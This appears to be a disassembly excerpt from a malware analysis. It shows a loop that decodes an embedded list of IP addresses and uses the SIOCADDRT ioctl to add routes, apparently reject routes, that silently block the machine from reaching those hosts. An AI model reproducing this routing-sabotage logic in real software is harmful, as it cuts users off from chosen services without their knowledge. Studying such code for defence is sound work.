 loc_24D0:
lea rdi, [rsp+3C8h+var_298]
lea rsi, encoded_ip_list
mov ecx, 47h
rep movsq
lea rax, [rsp+3C8h+var_298]
lea r13, [rsp+3C8h+var_398]
mov [rsp+3C8h+var_3B0], rax
mov r15, rax
lea rax, [rsp+3C8h+var_60]
mov [rsp+3C8h+var_3B8], rax
loc_2509:
mov rdi, [r15]
add r15, 8
call decode_string
mov esi, 2
xor edx, edx
mov edi, 2
mov [rsp+3C8h+var_3C0], rax
call socket
mov ecx, 0Fh
mov rdi, r13
mov edx, 2
mov r14d, eax
xor eax, eax
rep stosq
mov rdi, [rsp+3C8h+var_3C0]
mov eax, 2
mov [rsp+3C8h+var_390], dx
mov [rsp+3C8h+var_380], ax
call sub_11101
mov esi, 205h
xor edi, edi
mov rdx, r13
mov ecx, 2
mov [rsp+3C8h+var_38C], eax
xor eax, eax
mov [rsp+3C8h+var_360], si
mov esi, SIOCADDRT ; buf
mov [rsp+3C8h+var_348], di
mov edi, r14d
mov [rsp+3C8h+var_370], cx
mov [rsp+3C8h+var_36C], 0FFFFFFFFh
call ioctl
mov edi, r14d
call close
cmp r15, [rsp+3C8h+var_3B8]
jnz loc_2509